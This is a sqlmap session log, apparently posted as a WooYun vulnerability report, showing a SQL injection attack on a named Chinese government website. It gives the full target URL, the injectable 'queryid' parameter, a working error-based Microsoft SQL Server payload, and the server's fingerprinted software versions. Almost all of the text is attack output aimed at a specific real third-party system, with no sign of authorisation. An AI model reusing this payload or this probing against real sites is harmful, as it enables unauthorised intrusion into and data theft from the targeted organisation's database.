 C:\Python27\sqlmap>python sqlmap.py -u "http://www.jljszj.gov.cn/pkpmbs/jdmanage
/standingbookTjlist.aspx?SUBMIT_TYPE=0&queryid=1&lzstat_uv=34338219962842780482¦
1738820&__back2accountQueryList=/pkpmbs/jdmanage/AccountQueryList.aspx?lzstat_uv
=34338219962842780482¦1738820"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:22:50
[09:22:50] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:22:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: queryid
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: SUBMIT_TYPE=0&queryid=1') AND 7898=CONVERT(INT,(SELECT CHAR(113)+CH
AR(99)+CHAR(116)+CHAR(121)+CHAR(113)+(SELECT (CASE WHEN (7898=7898) THEN CHAR(49
) ELSE CHAR(48) END))+CHAR(113)+CHAR(108)+CHAR(108)+CHAR(108)+CHAR(113))) AND ('
txxE'='txxE&lzstat_uv=34338219962842780482¦1738820&__back2accountQueryList=/pkpm
bs/jdmanage/AccountQueryList.aspx?lzstat_uv=34338219962842780482¦1738820
---
[09:22:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org